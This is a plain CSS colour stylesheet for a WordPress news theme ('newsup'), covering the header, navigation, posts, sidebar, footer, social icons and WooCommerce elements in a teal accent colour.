.mg-headwidget.trans .navbar-wp {
    background: rgba(0, 0, 0, 0.7);
}
span.time {
	background: #0B4141;
}
.site-title a, .site-description{color: #fff;}
.site-title a:hover, .site-title a:focus{
	color: #0B4141;
}
/*=== navbar Header colors ===*/
.mg-headwidget .navbar-wp {
	background: #0B4141;
}
.mg-headwidget .navbar-header .navbar-brand {
	color: #222;
}
.header-widget .mg-header-box .mg-social li span.icon-soci a {
    color: #999;
}
.header-widget .mg-header-box .mg-social span.icon-soci:hover a, .header-widget .mg-header-box .mg-social span.icon-soci:focus a {
    color: #0B4141;
}
.mg-headwidget .navbar-wp .navbar-nav > li> a {
	color: #fff;
}

.mg-headwidget .navbar-wp .navbar-nav > li> a:hover {
    color: rgba(255,255,255,0.71);
}

.mg-headwidget .navbar-wp .navbar-nav > li > a:focus, 
.mg-headwidget .navbar-wp .navbar-nav > .active > a, 
.mg-headwidget .navbar-wp .navbar-nav > .active > a:hover,
.mg-headwidget .navbar-wp  li > a.bg-light:hover, 
.mg-headwidget .navbar-wp .navbar-nav > .active > a:focus {
	color: #fff;
	background: #0B4141 !important;
}
.mg-headwidget .navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}
.mg-headwidget.trans .mg-head-detail .mg-social i {
    color: #fff;
}
.mg-headwidget.trans .mg-header-box-info h4, .mg-headwidget.trans .mg-header-box-info p {
	color: #fff;
}
.mg-headwidget.light .mg-head-detail{
	background: #fff;
	border-color: #eee;
}
.mg-headwidget.light .info-left li {
	color: #848582;
}
.mg-headwidget.light .mg-nav-widget-area-back .inner {
	background: #fff;
}

.navbar-wp .dropdown-menu.searchinner .btn:focus, .navbar-wp .dropdown-menu.searchinner .btn:hover {
	background: #002954;
	border-color: #002954;
	color: #fff;
}
.small-post a:focus h5 {
	color: #0B4141;
	border: 1px solid #0B4141;
}
/*==================== Theme Menu ====================*/
/**Category Color **/
a.newsup-categories.category-color-1{background: #0B4141;}
a.newsup-categories.category-color-2{background: #feb236;}
a.newsup-categories.category-color-3{background: #622569;}
a.newsup-categories.category-color-4{background: #82b74b;}
/*=== navbar dropdown colors ===*/ 
.navbar-wp .dropdown-menu {
	background: #1f2024;
}
.navbar-wp .dropdown-menu > li > a {
	background: #1f2024;
	color: #fff;
}
.navbar-wp .dropdown-menu > .active > a, .navbar-wp .dropdown-menu > .active > a:hover, .navbar-wp .dropdown-menu > .active > a:focus {
	background: #0B4141;
	color: #fff;
}
.navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
	background: #0B4141;
}
.navbar-wp .navbar-nav > .disabled > a, .navbar-wp .navbar-nav > .disabled > a:hover, .navbar-wp .navbar-nav > .disabled > a:focus {
	color: #ccc;
}
.mg-search-box .btn, .mg-posts-sec-inner .btn {
	background: #0B4141;
	border-color: #0B4141;
	color: #fff;
}
.mg-search-box a {
	color: #fff;
}
.mg-search-box a:hover, .mg-search-box a:focus {
	color: #fff;
}
.mobilehomebtn {
    background: #0B4141;
    color: #fff;
}

.mobilehomebtn:hover{color:#fff;}
.btn:hover, .btn:focus, .btn.focus{
	color: #fff;}
/*=== navbar drop down hover color ===*/
.navbar-base .navbar-nav > .open > a, .navbar-base .navbar-nav > .open > a:hover, .navbar-base .navbar-nav > .open > a:focus {
	color: #fff;
}
.navbar-base .navbar-nav > li > a.dropdown-form-toggle {
	color: #fff;
}
/*=== navbar toggle color ===*/ 
.navbar-default .navbar-toggle {
	color: #fff;
}
.navbar-wp .navbar-nav > li > a.dropdown-form-toggle {
	color: #fff;
}
.navbar-wp .navbar-toggle:hover, .navbar-wp .navbar-toggle:focus {
	background: rgba(0,0,0,0);
	color: #fff;
}
/*==================== Body & Global ====================*/
.wrapper {
	background: #eee;
}
body {
	color: #222;
}
.mg-heading h3, .mg-heading h3 a {
	color: #212121;
}
input:not([type]), input[type="email"], input[type="number"], input[type="password"], input[type="tel"], input[type="url"], input[type="text"], textarea {
	color: #9b9ea8;
	border-color: #eef3fb;
}
.form-control:hover, textarea:hover, textarea:focus,input:not([type]):hover, input[type="email"]:hover, input[type="number"]:hover, input[type="password"]:hover, input[type="tel"]:hover, input[type="url"]:hover, input[type="text"]:hover, input:not([type]):focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="tel"]:focus, input[type="url"]:focus, input[type="text"]:focus {
	border-color: #0B4141;
}
input[type="submit"], input[type="reset"],  button {
	background: #0B4141;
	border-color: #0B4141;
	color: #fff;
}
input[type="submit"]:hover, input[type="reset"]:hover, button:hover,input[type="submit"]:focus, input[type="reset"]:focus, button:focus {
	background: #002954;
	border-color: #002954;
	color: #fff;
}
a {
	color: #0B4141;
}
a:hover, a:focus {
	color: #002954;
}
blockquote{
	background: #f5f5f5;
	border-color: #0B4141;
}
blockquote::before {
	color: #0B4141;
}
.mg-search-modal .mg-search .btn {
	background: #0B4141;
	color: #fff;
}
.mg-search-modal .mg-search .btn:hover {
	background: #002954;
}
.mg-error-404 h1 i {
	color: #0B4141;
}
.grey-bg {
	background: #f4f7fc;
}
.owl-carousel .owl-controls .owl-buttons div:hover {
	background: #0B4141;
	border-color: #0B4141;
	color: #fff;
}
.owl-carousel .owl-controls .owl-buttons div:hover i {
	color: #fff;
}
.owl-carousel .owl-controls .owl-page span {
	border-color: #fff;
}
.owl-carousel .owl-controls .owl-page.active span {
	border-color: #0B4141;
}
.mg-social li a, .mg-social li span.icon-soci a {
	color: #fff !important;
}

.post-edit-link a:hover{color: #0B4141;}
/*==================== Section & Module ====================*/
.mg-tpt-tag-area {
    background: #fff;
}
.mg-tpt-txnlst strong {
    color: #000;
}
.mg-tpt-txnlst ul li a {
    color: #0B4141;
    background: #f3eeee;
}
.mg-tpt-txnlst ul li a:hover, .mg-tpt-txnlst ul li a:focus {
    color: #fff;
    background: #0B4141;
}
.mg-latest-news .bn_title span{
  border-left-color: #0B4141;
  border-color: transparent transparent transparent #0B4141; 
}
.mg-latest-news .bn_title {
  background-color: #0B4141;
}
.mg-latest-news .mg-latest-news-slider a{
  color: #222;
}
.mg-latest-news .mg-latest-news-slider a::before {
    color: #0B4141;
}
.mg-latest-news .mg-latest-news-slider a span{
  color: #0B4141;
}
.trending-area .title {
	background: #fff;
}
.trending-area .title h4::before {
    background: #0B4141;
}
.trending-area .img-small-post:before {
    background: rgba(0,0,0,0.3);
    color: #fff;
}
.top-right-area .nav-tabs > li > a {
    border-color: #eee;
    color: #212121;
    background: #fff;
}
.top-right-area .nav-tabs .nav-link.active, .top-right-area .nav-tabs .nav-link.active:hover, .top-right-area .nav-tabs .nav-link.active:focus {
    color: #212121;
    background-color: #fff;
    border-color: #eee;
    border-bottom-color: #0B4141;
}
.mg-headwidget.light .site-title a, .mg-headwidget.light .site-description {
    color: #000;
}
.mg-headwidget.light .mg-search-box a {
    color: rgba(255,255,255,0.71);
}
.mg-headwidget.light .mg-search-box a:hover, .mg-headwidget.light .mg-search-box a:focus {
    color: #fff;
}
.title_small_post h5 a {
	color: #212121;
}	
.title_small_post h5 a:hover {
	color: #0B4141;
}	
.mg-featured-slider{
  background-color: #FFF;
}
.mg-blog-inner h4, .mg-blog-inner h4 a {
  color: #fff;
}
.mg-blog-inner .mg-blog-date, .mg-blog-inner .mg-blog-meta i, .mg-blog-inner .mg-blog-meta a {
	color: #fff;
}
.mg-sec-title {
  border-color: #0B4141;
}
.mg-sec-title h4{
    background-color: #0B4141;
    color: #fff;
}
.mg-sec-title  h4::before {
    border-left-color: #0B4141;
    border-color: transparent transparent transparent #0B4141;
}
.mg-viewmr-btn{
  color: #0B4141;
}
.mg-posts-sec .small-post-content h5 a:hover, .featured_cat_slider a:hover{
  color: #0B4141;
}
.mg-posts-sec-inner .small-list-post li{
  background: #fff;
}
.small-list-post h5.title, .small-list-post h5.title a {
    color: #212121;
}
.mg-posts-sec-post{
  background: #fff;
}
.mg-posts-modul-6 .mg-sec-top-post .title a{
    color: #000;
}
.mg-post-box .title a { 
    color:#fff;
}
.mg-post-box .title a:hover { 
    color:#0B4141;
}
.mg-post-box .latest-meta { 
    color: #fff;
}
.mg-post-box .latest-meta .latest-date { 
    color:#f3f3f3;
}
.mg-post-box .latest-content { 
    color: #fff; 
}
.mg-post-bottom .mg-share-icons .mg-share span a{
	background-color: #CCD1D9;
  color: #fff;
}
.mg-post-bottom .mg-share-icons .mg-share span a:hover{
  background-color:#0B4141;
  color: #fff;
}
.mg-post-bottom .mg-share-icons .mg-share-toggle{
  background-color: #CCD1D9;
}
.mg-post-bottom .mg-share-icons .mg-share-toggle i{
  color: #fff;
}
.mg-post-bottom .mg-share-icons .mg-share-toggle:hover{
  background-color:#0B4141;
  color: #fff;
}
.mg-subscriber .overlay {
	background: #f3f3f3;
}
.mg-breadcrumb-section .overlay {
	background: #fff;
}
/*==================== post ====================*/
.mg-blog-post-box .mg-header h1 a {
	color: #000;
}
.mg-blog-post .bottom h4, .mg-blog-post .bottom h4 a {
	color: #fff;
}
.mg-blog-post .bottom h4:hover, .mg-blog-post .bottom h4 a:hover, .mg-posts-modul-6 .mg-sec-top-post .title a:hover, .mg-blog-inner h4 a:hover {
	color: #0B4141;
}
.mg-blog-post-box .small {
	color: #222;
}
.mg-blog-post-box h4.title, .mg-blog-post-box h4.title a {
	color: #212121;
}
.mg-blog-post-box h4.title:hover, .mg-blog-post-box h4.title a:hover, .mg-blog-post-box h4.title:focus, .mg-blog-post-box h4.title a:focus {
	color: #0B4141;
}
.mg-blog-category a{
    color: #fff;
    background: #0B4141;
}
.mg-blog-category a:hover {
    color: #fff;
}
.mg-blog-meta {
    color: #bdbdbd;
}
.mg-blog-meta a {
	color: #bdbdbd;
}
.mg-blog-meta a:hover {
	color: #0B4141;
}
.mg-blog-meta i {
	color: #999;
}
.mg-blog-date {
	color: #bdbdbd;
}
.mg-blog-post.lg .mg-blog-meta i, .mg-blog-post.lg .mg-blog-meta a , .mg-blog-post.lg .mg-blog-meta span {
	color: #fff;
}
.mg-blog-post.lg .mg-blog-meta a:hover , .mg-blog-post.lg .mg-blog-meta a:focus {
	color: #0B4141;
}
.post-form {
    color: #fff;
    background: #0B4141;
}
.mg-comments h4 {
	color: #212121;
}
.comments-area .comment-meta .comment-author img {
	border-color: #0B4141;
}
.comment-body .reply a {
    color: #fff;
    background: #0B4141;
}
.comment-body .reply a:hover, .comment-body .reply a:focus {
    color: #fff;
    background: #202f5b;
}
.comment-metadata .edit-link:before {
    color: #0B4141;
}
.mg-blog-author {
	background: #e8e8e8;
}
.mg-info-author-block {
	background: #fff;
	border-color: #eaeaea;
	color: #222;
}
.mg-info-author-block a {
	color: #212121;
}
.mg-info-author-block a:hover
{
	color: #0B4141;	
}
.mg-info-author-block h4 {
	color: #333;
}
.mg-info-author-block h4 span {
	color: #999999;
}
.mg-info-author-block .mg-info-author-social li a {
	color: #fff;
}
.comment_section .comment-reply-link {
	background: #f0f0f0;
	color: #666;
	border-color: #f0f0f0;
}
.mg-comments a {
	color: #777;
}
.mg-comments h4 span {
	color: #999999;
}
.mg-comments .comment .media-body > p:last-child {
	border-color: #f0f0f0;
}
.mg-comments li .media-body > .small {
	color: #999;
}
.mg-comments li .media-body > p {
	border-color: #f0f0f0;
	color: #999;
}
.mg-comments .comment-list li {
	background: #fff;
	border-color: #eee;
}
/*==================== Sidebar ====================*/
.mg-sidebar .mg-widget {
	background: #fff;
	border-color: #eee;
}
.mg-wid-title {
	border-color: #0B4141;
}
.mg-sidebar .mg-widget h6 {
	background: #0B4141;
	color: #fff;
}
.mg-sidebar .mg-widget h6::before {
	border-left-color: #0B4141;
    border-color: transparent transparent transparent #0B4141;
}
.mg-sidebar .mg-widget ul li {
	border-color: #eee;
}
.mg-sidebar .mg-widget ul li a {
	color: #222;
}
.mg-sidebar .mg-widget ul li a:hover, .mg-sidebar .mg-widget ul li a:focus {
	color: #0B4141;
}
.mg-sidebar .mg-widget ul li .mg-blog-category a, .mg-sidebar .mg-widget ul li .mg-blog-category a:hover {
    color: #fff;
}
.mg-sidebar .mg-widget .mg-blog-post h3 a {
	color: #212121;
}
.mg-sidebar .mg-widget .mg-blog-post h3 a:hover {
	color: #0B4141;
}
.mg-sidebar .mg-widget.widget_search .btn {
	color: #fff;
	background: #0B4141;
}
.mg-sidebar .mg-widget.widget_search .btn:hover, .mg-sidebar .mg-widget.widget_search .btn:focus {
	background: #002954;
}
.mg-sidebar .mg-mailchimp-widget .btn:hover, .mg-sidebar .mg-mailchimp-widget .btn:focus {
	background: #002954;
}
.mg-sidebar .mg-widget .mg-widget-tags a, .mg-sidebar .mg-widget .tagcloud a, .wp-block-tag-cloud a, .mg-widget .wp-block-tag-cloud a {
    background: #f3eeee;
    color: #0B4141;
    border-color: #f3eeee;
}
.wp-block-tag-cloud a:hover, .wp-block-tag-cloud a:focus,
 .wp-block-tag-cloud a:hover, .wp-block-tag-cloud a:focus,
.mg-widget .wp-block-tag-cloud a:hover  {
	color: #fff;
	background: #0B4141;
	border-color: #0B4141;
}
.mg-sidebar .mg-widget .mg-widget-tags a:hover, .mg-sidebar .mg-widget .tagcloud a:hover, .mg-sidebar .mg-widget .mg-widget-tags a:focus, .mg-sidebar .mg-widget .tagcloud a:focus {
	color: #fff;
	background: #0B4141;
	border-color: #0B4141;
}
.mg-sidebar .mg-widget .mg-social li span.icon-soci {
	color: #0B4141;
	border-color: #0B4141;
}
.mg-sidebar .mg-widget .mg-social li span.icon-soci:hover {
	color: #fff;
	background: #0B4141;
	border-color: #0B4141;
}
.mg-sidebar .mg-widget .mg-social li span.icon-soci:hover i {
	color: #fff;
}

.wp-block-search .wp-block-search__label, .mg-widget .wp-block-group h2 {
    background: #0B4141;
    color: #fff;
    border-color: #0B4141;
}
.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before {
    border-left-color: #0B4141;
    border-color: transparent transparent transparent #0B4141;
}
.wp-block-search .wp-block-search__button{
background-color: #0B4141;
border-color: #0B4141;
color: #fff;
}

.wp-block-search .wp-block-search__label::after, .mg-widget .wp-block-
group h2::after{
background-color: #0B4141;
}
.wp-block-search .wp-block-search__input:hover, .wp-block-search .wp-
block-search__input:focus {
border-color: #0B4141;
}

/*==================== general ====================*/
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
	color: #212121;
}
.btn-theme, .more_btn, .more-link {
	background: #0B4141;
	color: #fff;
	border-color: #0B4141;
}
.btn-theme:hover, .btn-theme:focus, .more_btn:hover, .more_btn:focus, .more-link:hover, .more-link:focus {
	color: #fff;
	opacity: 0.8;
}
/*==================== pagination color ====================*/
.navigation.pagination .nav-links .page-numbers, .navigation.pagination .nav-links a {
	background: #fff;
	color: #999;
}
.navigation.pagination .nav-links .page-numbers:hover, .navigation.pagination .nav-links .page-numbers:focus, .navigation.pagination .nav-links .page-numbers.current, .navigation.pagination .nav-links .page-numbers.current:hover,  .navigation.pagination .nav-links .page-numbers.current:focus {
	border-color: #0B4141;
	background: #0B4141;
	color: #fff;
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {
    border-color: #0B4141;
	background: #0B4141;
	color: #fff;
}
/*==================== typo ====================*/
.mg-breadcrumb-title h1 {
	color: #222;
}
.mg-page-breadcrumb > li a {
	color: #222;
}
.mg-page-breadcrumb > li a:hover, .mg-page-breadcrumb > li a:focus {
	color: #0B4141;
}
.mg-page-breadcrumb > li + li:before {
	color: #222;
}
/*==================== blog ====================*/
.mg-comments .mg-reply:hover, .mg-comments .mg-reply:focus {
	color: #fff;
	background: #0B4141;
	border-color: #0B4141;
}
.mg-heading-bor-bt h5 {
	color: #212121;
}
/*==================== footer background ====================*/
footer .overlay {
	background: #121026;
}
footer .mg-footer-top-area h6, footer .mg-widget h6 {
	color: #fff;
}
footer .mg-widget ul li {
	color: #fff;
	border-color: #242425;
}
footer .mg-widget ul li a {
	color: #fff;
}
footer .mg-widget ul li a:hover, footer .mg-widget ul li a:focus {
	color: #0B4141;
}
footer .mg-widget .calendar_wrap table thead th,footer .mg-widget .calendar_wrap table tbody td,footer .mg-widget .calendar_wrap table caption {
	border-color: #777;
	color: #fff;
}
footer .mg-social li span.icon-soci a {
    color: #fff;
}
.facebook{
	background: #3b5998;
	color: #fff;
} 
.twitter{
	background: #1da1f2;
	color: #fff;
}
.linkedin{
	background: #0e76a8;
	color: #fff;
}
.instagram{
	color: #fff; background: radial-gradient(circle farthest-corner at 32% 106%,#ffe17d 0,#ffcd69 10%,#fa9137 28%,#eb4141 42%,transparent 82%),linear-gradient(135deg,#234bd7 12%,#c33cbe 58%);
}
.youtube{
	background: #cd201f;
	color: #fff;
}
.pinterest {
	background: #bd081c;
	color: #fff;
}
.vimeo {
	background: #44bbff;
	color: #fff;
}
.dribbble {
	background: #ea4c89;
	color: #fff;
}
.skype {
	background: #0078ca;
	color: #fff;
}

.email{
	background: #222;
	color: #fff;
}

.telegram{
	background: #0088cc;
	color: #fff;
}

footer .mg-footer-copyright {
	background: #090818;
}
footer .mg-footer-copyright p, footer .mg-footer-copyright a {
	color: #aaaed1;
}
footer .mg-footer-copyright a:hover, footer .mg-footer-copyright a:focus {
	color: #fff;
}
footer .mg-widget p {
	color: #fff;
}
footer .mg-widget.widget_search .btn {
	color: #fff;
	background: #0B4141;
	border-color: #0B4141;
}
footer .mg-widget.widget_search .btn:hover, footer .mg-widget.widget_search .btn:focus {
	background: #002954;
	border-color: #002954;
}
footer .mg-widget .mg-widget-tags a, footer .mg-widget .tagcloud a {
	background: #fff;
    color: #0B4141;
    border-color: #fff;
}
footer .mg-widget .mg-widget-tags a:hover, footer .mg-widget .tagcloud a:hover, footer .mg-widget .mg-widget-tags a:focus, footer .mg-widget .tagcloud a:focus {
	color: #fff;
	background: #0B4141;
	border-color: #0B4141;
}
.ta_upscr {
	background: #0B4141;
	border-color: #0B4141;
	color: #fff !important;
}
.ta_upscr:hover, .ta_upscr:focus {
	color: #fff;
}
/*form-control*/
.form-group label {
    color: #515151;
}
.form-control {
	border-color: #eef3fb;
}
.form-control:focus {
	border-color: #0B4141;
}
.form-group label::before {
    background-color: #dddddd;
}
.form-group label::after {
	background-color: #0B4141;
}
.woocommerce-page .products h3 {
	color: #333;
}
.woocommerce div.product .woocommerce-tabs .panel h2 {
	color: #333;
}
.related.products h2 {
	color: #333;
}
.woocommerce nav.woocommerce-pagination ul li a {
	color: #333;
}
.woocommerce nav .woocommerce-pagination ul li span {
	color: #333;
}
.woocommerce nav.woocommerce-pagination ul li a {
	border-color: #ddd;
}
.woocommerce nav .woocommerce-pagination ul li span {
	border-color: #ddd;
}
/*----woocommerce----*/ 
.woocommerce-cart table.cart td.actions .coupon .input-text {
	border-color: #ebebeb;
}
/*-theme-background-*/ 
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce a.button, .woocommerce button.button, .woocommerce-page .products a.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled, .woocommerce input.button.alt[disabled]:disabled:hover {
	background: #0B4141;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
	background: #ebe9eb;
	color: #999;
}
/*-theme-color-*/ 
.woocommerce a, .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-page .products .added_to_cart, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	color: #0B4141;
}
/*-theme-border-color-*/ 
.woocommerce-cart table.cart td.actions .coupon .input-text:hover, .woocommerce-cart table.cart td.actions .coupon .input-text:focus, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce nav .woocommerce-pagination ul li a:focus, .woocommerce nav .woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
	border-color: #0B4141;
}
/*-theme-secondary-background-*/ 
.woocommerce #review_form #respond .form-submit input:hover, .woocommerce-page .products a.button:hover, .woocommerce .cart .button:hover, .woocommerce .cart input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce input.button:hover, .woocommerce input.button:focus {
	background: #002954;
}
/*-theme-secondary-color-*/ 
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	color: #161c28;
}
/*-theme-color-white-*/ 
.woocommerce-page .woocommerce .woocommerce-info a, .woocommerce-page .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-message, .woocommerce-page .woocommerce-message a, .woocommerce-page .woocommerce-message a:hover, .woocommerce-page .woocommerce-message a:focus, .woocommerce .woocommerce-message::before, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-error a, .woocommerce-page .woocommerce .woocommerce-error:before, .woocommerce-page .woocommerce-info, .woocommerce-page .woocommerce-info a, .woocommerce-page .woocommerce-info:before, .woocommerce-page .woocommerce .woocommerce-info, .woocommerce-cart .wc-proceed-to-checkout a .checkout-button, .woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce a.button, .woocommerce button.button, .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce nav .woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page .products a.button, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce input.button:hover, .woocommerce input.button:focus {
	color: #fff;
}

.woocommerce .products span.onsale, .woocommerce span.onsale {
	background: #0B4141;
}

.woocommerce-page .products a .price, .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price {
	color: #000;
}
.woocommerce-page .products a .price ins {
	color: #e96656;
}
.woocommerce-page .products .star-rating, .woocommerce-page .star-rating span, .woocommerce-page .stars span a {
	color: #ffc107;
}
/*woocommerce-messages*/
.woocommerce-page .woocommerce-message {
	background: #2ac56c;
}
.woocommerce-page .woocommerce-message a {
	background-color: #0B4141;
}
.woocommerce-page .woocommerce-message a:hover, .woocommerce-page .woocommerce-message a:focus {
	background-color: #388e3c;
}
.woocommerce-page .woocommerce-error {
	background: #ff5252;
}
.woocommerce-page .woocommerce-error a {
	background-color: #F47565;
}
.woocommerce-page .woocommerce-info {
	background: #4593e3;
}
.woocommerce-page .woocommerce-info a {
	background-color: #5fb8dd;
}
.woocommerce-page .woocommerce .woocommerce-info {
	background: rgb(58, 176, 226);
}
/*woocommerce-Price-Slider*/ 
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background: #0B4141;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background: #0B4141;
}
.woocommerce-page .woocommerce-ordering select {
	color: #A0A0A0;
}
/*woocommerce-price-filter*/
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background: #1a2128;
}
/*woocommerce-form*/
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
	border-color: #ccc;
	color: #999;
}
.woocommerce form .form-row label { 
	color: #222;
}

div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form button[type=submit]:focus, div.wpforms-container-full .wpforms-form button[type=submit]:hover
{
    background-color: #0B4141;
    color: #fff;
}